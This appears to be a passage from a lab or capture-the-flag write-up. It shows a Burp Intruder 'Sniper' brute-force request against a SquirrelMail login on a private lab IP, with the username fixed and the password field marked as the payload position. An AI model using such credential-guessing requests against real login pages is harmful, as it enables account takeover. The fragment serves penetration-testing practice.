 Attack type: Sniper
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.60.45
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://10.10.60.45
10 Connection: close
11 Referer: http://10.10.60.45/squirrelmail/src/login.php
12 Cookie: SQMSESSID=nvirmidv2ob7m9l7aiun7qp1u3
13 Upgrade-Insecure-Requests: 1
14
15 login_username=milesdyson&secretkey=§password§&js_autodetect_results=1&just_logged_in=1